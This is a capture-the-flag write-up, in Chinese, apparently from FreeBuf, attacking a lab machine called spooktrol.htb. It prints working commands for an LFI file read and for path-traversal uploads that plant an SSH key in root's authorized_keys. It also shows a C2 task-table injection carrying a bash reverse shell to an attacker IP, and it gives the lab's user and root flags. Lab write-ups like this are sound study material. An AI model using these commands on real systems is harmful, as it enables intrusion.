 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.123 | TCP:22,80,2222 |
$ ip='10.10.11.123'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea8421a3224a7df9b525517983a4f5f2 (RSA)
| 256 b8399ef488beaa01732d10fb447f8461 (ECDSA)
|_ 256 2221e9f485908745161f733641ee3b32 (ED25519)
80/tcp open http uvicorn
|_http-server-header: uvicorn
|_http-title: Site doesn't have a title (application/json).
| http-robots.txt: 1 disallowed entry
|_/file_management/?file=implant
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| date: Sun, 16 Mar 2025 07:51:29 GMT
| server: uvicorn
| content-length: 22
| content-type: application/json
| Connection: close
| {"detail":"Not Found"}
| GetRequest:
| HTTP/1.1 200 OK
| date: Sun, 16 Mar 2025 07:51:16 GMT
| server: uvicorn
| content-length: 43
| content-type: application/json
| Connection: close
| {"auth":"137a77107d9f6e5ed694feec9d37b192"}
| HTTPOptions:
| HTTP/1.1 405 Method Not Allowed
| date: Sun, 16 Mar 2025 07:51:23 GMT
| server: uvicorn
| content-length: 31
| content-type: application/json
| Connection: close
|_ {"detail":"Method Not Allowed"}
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 1677768a65a3db231121666ee4c3f232 (RSA)
| 256 6192eb7aa914d76051000c4421a26108 (ECDSA)
|_ 256 75c1969c69aac874ef4f72bd6253e94c (ED25519)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.93%I=7%D=3/16%Time=67D6873E%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,BB,"HTTP/1\.1\x20200\x20OK\r\ndate:\x20Sun,\x2016\x20Mar\x202025
SF:\x2007:51:16\x20GMT\r\nserver:\x20uvicorn\r\ncontent-length:\x2043\r\nc
SF:ontent-type:\x20application/json\r\nConnection:\x20close\r\n\r\n{\"auth
SF:\":\"137a77107d9f6e5ed694feec9d37b192\"}")%r(HTTPOptions,BF,"HTTP/1\.1\
SF:x20405\x20Method\x20Not\x20Allowed\r\ndate:\x20Sun,\x2016\x20Mar\x20202
SF:5\x2007:51:23\x20GMT\r\nserver:\x20uvicorn\r\ncontent-length:\x2031\r\n
SF:content-type:\x20application/json\r\nConnection:\x20close\r\n\r\n{\"det
SF:ail\":\"Method\x20Not\x20Allowed\"}")%r(FourOhFourRequest,AD,"HTTP/1\.1
SF:\x20404\x20Not\x20Found\r\ndate:\x20Sun,\x2016\x20Mar\x202025\x2007:51:
SF:29\x20GMT\r\nserver:\x20uvicorn\r\ncontent-length:\x2022\r\ncontent-typ
SF:e:\x20application/json\r\nConnection:\x20close\r\n\r\n{\"detail\":\"Not
SF:\x20Found\"}");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
uvicorn ASGI LFI

$ python3 pany.py -u 'http://10.10.11.123/file_management/?file=*'

+------------------+-------+-------+-----------------+-------------------+
| User | UID | GID | Home | Shell |
+==================+=======+=======+=================+===================+
| root | 0 | 0 | /root | /bin/bash |
+------------------+-------+-------+-----------------+-------------------+
| daemon | 1 | 1 | /usr/sbin | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| bin | 2 | 2 | /bin | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| sys | 3 | 3 | /dev | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| sync | 4 | 65534 | /bin | /bin/sync |
+------------------+-------+-------+-----------------+-------------------+
| games | 5 | 60 | /usr/games | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| man | 6 | 12 | /var/cache/man | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| lp | 7 | 7 | /var/spool/lpd | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| mail | 8 | 8 | /var/mail | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| news | 9 | 9 | /var/spool/news | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| uucp | 10 | 10 | /var/spool/uucp | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| proxy | 13 | 13 | /bin | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| www-data | 33 | 33 | /var/www | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| backup | 34 | 34 | /var/backups | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| list | 38 | 38 | /var/list | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| irc | 39 | 39 | /var/run/ircd | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| gnats | 41 | 41 | /var/lib/gnats | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| nobody | 65534 | 65534 | /nonexistent | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| _apt | 100 | 65534 | /nonexistent | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| systemd-timesync | 101 | 101 | /run/systemd | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| systemd-network | 102 | 103 | /run/systemd | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| systemd-resolve | 103 | 104 | /run/systemd | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| messagebus | 104 | 105 | /nonexistent | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
| sshd | 105 | 65534 | /run/sshd | /usr/sbin/nologin |
+------------------+-------+-------+-----------------+-------------------+
$ wget http://10.10.11.123/file_management/?file=implant -O implant
RE C2

# echo '10.10.11.123 spooktrol.htb'>>/etc/hosts





Spooky函数中任务选择

PerformUPLOAD正在构造curl命令


$ curl -X PUT http://spooktrol.htb/file_upload/ -H "Cookie: auth=0000" -F 'file=@/tmp/test.txt;filename=../../../../../../../tmp/test.txt'
$ curl 'http://10.10.11.123/file_management/?file=../../../../../../../tmp/test.txt'

根据pany给出的结果,往root用户目录写入公钥
$ curl -X PUT http://spooktrol.htb/file_upload/ -H "Cookie: auth=0000" -F 'file=@/home/maptnh/.ssh/id_rsa.pub;filename=../../../../../../../root/.ssh/authorized_keys'
$ ssh root@10.10.11.123 -p 2222

User.txt
b7cb2e810b4872b0681e7805f4284d15
Privilege Escalation:D-Link-V2 && C2 Tasktable injection
使用D-Link同步目录
https://github.com/MartinxMax/dlink
上传dlink
$ curl -X PUT http://spooktrol.htb/file_upload/ -H "Cookie: auth=0000" -F 'file=@/home/maptnh/Desktop/dlink;filename=../../../../../../../tmp/dlink'
服务端:$ ./dlink server --port 10098 --path /tmp/root --key abcdefgh &$ ./dlink server --port 10099 --path /tmp/root --key abcdefgh --reverse
客户端:
$ ./dlink client --endpoint "10.10.16.33:10098" --path /opt --key abcdefgh &$ ./dlink client --endpoint "10.10.16.33:10099" --path /opt --key abcdefgh --reverse


同步成功
$ sqlite3 sql_app.d

sqlite> select * from sessions;
存在一个会话
sqlite> select * from checkins where session='10a6dd5dde6094059db4d23d7710ae12';
每两分钟登录一次


该会话是关于 spookytrol 的会话。状态为 0 表示未完成。类型为 1,用于执行,命令是反向 shell。
sqlite> INSERT INTO tasks VALUES(2,'10a6dd5dde6094059db4d23d7710ae12',0,1,'bash -c "bash -i >& /dev/tcp/10.10.16.33/443 0>&1"','','');

将db文件移动/tmp/root自动同步到靶机等待获取shell
$ cp /tmp/sql_app.db /tmp/root/sql_app.db

Root.txt
c1dd82958c07aa1752ff511be0fc59f1
End
1.模拟受害者上传本地敏感文件,通过C2的恶意软件的目录穿越,进行文件上传root容器ssh公钥登录。
2.在db的tasks表中,存放着C2命令任务(根据客户端的session发布对应命令)
3.每两分钟攻击者也会启动恶意软件连接到C2
4.如果受害者连接C2服务器,会从服务端获取所需要执行的命令。
5.使用攻击者的session注入虚假的未执行语句,攻击者下一次连接时获取C2注入的恶意反向shell并且执行。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





